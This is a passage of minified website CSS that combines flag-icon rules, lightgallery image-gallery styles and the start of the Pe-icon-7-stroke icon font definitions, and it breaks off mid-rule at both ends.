th.svg)}.flag-icon-tj{background-image:url(../Images/tj.svg)}.flag-icon-tk{background-image:url(../Images/tk.svg)}.flag-icon-tl{background-image:url(../Images/tl.svg)}.flag-icon-tm{background-image:url(../Images/tm.svg)}.flag-icon-tn{background-image:url(../Images/tn.svg)}.flag-icon-to{background-image:url(../Images/to.svg)}.flag-icon-tr{background-image:url(../Images/tr.svg)}.flag-icon-tt{background-image:url(../Images/tt.svg)}.flag-icon-tv{background-image:url(../Images/tv.svg)}.flag-icon-tw{background-image:url(../Images/tw.svg)}.flag-icon-tz{background-image:url(../Images/tz.svg)}.flag-icon-ua{background-image:url(../Images/ua.svg)}.flag-icon-ug{background-image:url(../Images/ug.svg)}.flag-icon-um{background-image:url(../Images/um.svg)}.flag-icon-us{background-image:url(../Images/us.svg)}.flag-icon-uy{background-image:url(../Images/uy.svg)}.flag-icon-uz{background-image:url(../Images/uz.svg)}.flag-icon-va{background-image:url(../Images/va.svg)}.flag-icon-vc{background-image:url(../Images/vc.svg)}.flag-icon-ve{background-image:url(../Images/ve.svg)}.flag-icon-vg{background-image:url(../Images/vg.svg)}.flag-icon-vi{background-image:url(../Images/vi.svg)}.flag-icon-vn{background-image:url(../Images/vn.svg)}.flag-icon-vu{background-image:url(../Images/vu.svg)}.flag-icon-wf{background-image:url(../Images/wf.svg)}.flag-icon-ws{background-image:url(../Images/ws.svg)}.flag-icon-ye{background-image:url(../Images/ye.svg)}.flag-icon-yt{background-image:url(../Images/yt.svg)}.flag-icon-za{background-image:url(../Images/za.svg)}.flag-icon-zm{background-image:url(../Images/zm.svg)}.flag-icon-zw{background-image:url(../Images/zw.svg)}

/*lightgallery.min.css*/
.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45)}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}@font-face{font-family:lg;src:url(/Public/Static/fonts/lg/lg.eot);src:url(/Public/Static/fonts/lg/lg.eot) format("embedded-opentype"),url(/Public/Static/fonts/lg/lg.woff) format("woff"),url(/Public/Static/fonts/lg/lg.ttf) format("truetype"),url(/Public/Static/fonts/lg/lg.svg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#FFF}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(../Images/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(../Images/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(../Images/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(../Images/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(../Images/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#FFF;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.group:after,.group:before{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(../Images/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}

/*7-stroke.min.css*/
@font-face{font-family:Pe-icon-7-stroke;font-style:normal;font-weight:400;src:url(/Public/Static/fonts/7-stroke/Pe-icon-7-stroke.eot?d7yf1v);src:url(/Public/Static/fonts/7-stroke/Pe-icon-7-stroke.eot) format('embedded-opentype'),url(/Public/Static/fonts/7-stroke/Pe-icon-7-stroke.woff) format('woff'),url(/Public/Static/fonts/7-stroke/Pe-icon-7-stroke.ttf) format('truetype'),url(/Public/Static/fonts/7-stroke/Pe-icon-7-stroke.svg) format('svg')}[class*=" pe-"],[class^=pe-]{position:relative;display:inline-block;font-family:Pe-icon-7-stroke;font-style:normal;font-weight:400;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-album:before{content:"\e6aa"}.pe-arc:before{content:"\e6ab"}.pe-back-2:before{content:"\e6ac"}.pe-bandaid:before{content:"\e6ad"}.pe-car:before{content:"\e6ae"}.pe-diamond:before{content:"\e6af"}.pe-door-lock:before{content:"\e6b0"}.pe-eyedropper:before{content:"\e6b1"}.pe-female:before{content:"\e6b2"}.pe-gym:before{content:"\e6b3"}.pe-hammer:before{content:"\e6b4"}.pe-headphones:before{content:"\e6b5"}.pe-helm:before{content:"\e6b6"}.pe-hourglass:before{content:"\e6b7"}.pe-leaf:before{content:"\e6b8"}.pe-magic-wand:before{content:"\e6b9"}.pe-male:before{content:"\e6ba"}.pe-map-2:before{content:"\e6bb"}.pe-next-2:before{content:"\e6bc"}.pe-paint-bucket:before{content:"\e6bd"}.pe-pendrive:before{content:"\e6be"}.pe-photo:before{content:"\e6bf"}.pe-piggy:before{content:"\e6c0"}.pe-plugin:before{content:"\e6c1"}.pe-refresh-2:before{content:"\e6c2"}.pe-rocket:before{content:"\e6c3"}.pe-settings:before{content:"\e6c4"}.pe-shield:before{content:"\e6c5"}.pe-smile:before{content:"\e6c6"}.pe-usb:before{content:"\e6c7"}.pe-vector:before{content:"\e6c8"}.pe-wine:before{content:"\e6c9"}.pe-cloud-upload:before{content:"\e68a"}.pe-cash:before{content:"\e68c"}.pe-close:before{content:"\e680"}.pe-bluetooth:before{content:"\e68d"}.pe-cloud-download:before{content:"\e68b"}.pe-way:before{content:"\e68e"}.pe-close-circle:before{content:"\e681"}.pe-id:before{content:"\e68f"}.pe-angle-up:before{content:"\e682"}.pe-wristwatch:before{content:"\e690"}.pe-angle-up-circle:before{content:"\e683"}.pe-world:before{content:"\e691"}.pe-angle-right:before{content:"\e684"}.pe-volume:before{content:"\e692"}.pe-angle-right-circle:before{content:"\e685"}.pe-users:before{content:"\e693"}.pe-angle-left:before{content:"\e686"}.pe-user-female:before{content:"\e694"}.pe-angle-left-circle:before{content:"\e687"}.pe-up-arrow:before{content:"\e695"}.pe-angle-down:before{content:"\e688"}.pe-switch:before{content:"\e696"}.pe-angle-down-circle:before{content:"\e689"}.pe-scissors:before{content:"\e697"}.pe-wallet:before{content:"\e600"}.pe-safe:before{content:"\e698"}.pe-volume2:before{content:"\e601"}.pe-volume1:before{content:"\e602"}.pe-voicemail:before{content:"\e603"}.pe-video:before{content:"\e604"}.pe-user:before{content:"\e605"}.pe-upload:before{content:"\e606"}.pe-unlock:before{content:"\e607"}.pe-umbrella:before{content:"\e608"}.pe-trash:before{content:"\e609"}.pe-tools:before{content:"\e60a"}.pe-timer:before{content:"\e60b"}.pe-ticket:before{content:"\e60c"}.pe-target:before{content:"\e60d"}.pe-sun:before{content:"\e60e"}.pe-study:before{content:"\e60f"}.pe-stopwatch:before{content:"\e610"}.pe-star:before{content:"\e611"}.pe-speaker:before{content:"\e612"}.pe-signal:before{content:"\e613"}.pe-shuffle:before{content:"\e614"}.pe-shopbag:before{content:"\e615"}.pe-share:before{content:"\e616"}.pe-server:before{content:"\e617"}.pe-search:before{content:"\e618"}.pe-film:before{content:"\e6a5"}.pe-science:before{content:"\e619"}.pe-disk:before{content:"\e6a6"}.pe-ribbon:before{content:"\e61a"}.pe-repeat:before{content:"\e61b"}.pe-refresh:before{content:"\e61c"}.pe-add-user:before{content:"\e6a9"}.pe-refresh-cloud:before{content:"\e61d"}.pe-paperclip:before{content:"\e69c"}.pe-radio:before{content:"\e61e"}.pe-note2:before{content:"\e69d"}.pe-print:before{content:"\e61f"}.pe-network:before{content:"\e69e"}.pe-prev:before{content:"\e620"}.pe-mute:before{content:"\e69f"}.pe-power:before{content:"\e621"}.pe-medal:before{content:"\e6a0"}.pe-portfolio:before{content:"\e622"}.pe-like2:before{content:"\e6a1"}.pe-plus:before{content:"\e623"}.pe-left-arrow:before{content:"\e6a2"}.pe-play:before{content:"\e624"}.pe-key:before{content:"\e6a3"}.pe-plane:before{content:"\e625"}.pe-joy:before{content:"\e6a4"}.pe-photo-gallery:before{content:"\e626"}.pe-pin:before{content:"\e69b"}.pe-phone:before{content:"\e627"}.pe-plug:before{content:"\e69a"}.pe-pen:before{content:"\e628"}.pe-right-arrow:before{content:"\e699"}.pe-paper-plane:before{content:"\e629"}.pe-delete-user:before{content:"\e6a7"}.pe-paint:before{content:"\e62a"}.pe-bottom-arrow:before{content:"\e6a8"}.pe-notebook:before{content:"\e62b"}.pe-note:before{content:"\e62c"}.pe-next:before{content:"\e62d"}.pe-news-paper:before{content:"\e62e"}.pe-musiclist:before{content:"\e62f"}.pe-music:before{content:"\e630"}.pe-mouse:before{content:"\e631"}.pe-more:before{content:"\e632"}.pe-moon:before{content:"\e633"}.pe-monitor:before{content:"\e634"}.pe-micro:before{content:"\e635"}.pe-menu:before{content:"\e636"}.pe-map:before{content:"\e637"}.pe-map-marker:before{content:"\e638"}.pe-mail:before{content:"\e639"}.pe-mail-open:before{content:"\e63a"}.pe-mail-open-file:before{content:"\e63b"}.pe-magnet:before{content:"\e63c"}.pe-loop:before{content:"\e63d"}.pe-look:before{content:"\e63e"}.pe-lock:before{content:"\e63f"}.pe-lintern:before{content:"\e640"}.pe-link:before{content:"\e641"}.pe-like:before{content:"\e642"}.pe-light:before{content:"\e643"}.pe-less:before{content:"\e644"}.pe-keypad:before{content:"\e645"}.pe-junk:before{content:"\e646"}.pe-info:before{content:"\e647"}.pe-home:before{content:"\e648"}.pe-help2:before{content:"\e649"}.pe-help1:before{content:"\e64a"}.pe-graph3:before{content:"\e64b"}.pe-graph2:before{content:"\e64c"}.pe-graph1:before{content:"\e64d"}.pe-graph:before{content:"\e64e"}.pe-global:before{content:"\e64f"}.pe-gleam:before{content:"\e650"}.pe-glasses:before{content:"\e651"}.pe-gift:before{content:"\e652"}.pe-folder:before{content:"\e653"}.pe-flag:before{content:"\e654"}.pe-filter:before{content:"\e655"}.pe-file:before{content:"\e656"}.pe-expand1:before{content:"\e657"}.pe-exapnd2:before{content:"\e658"}.pe-edit:before{content:"\e659"}.pe-drop:before{content:"\e65a"}.pe-drawer:before{content:"\e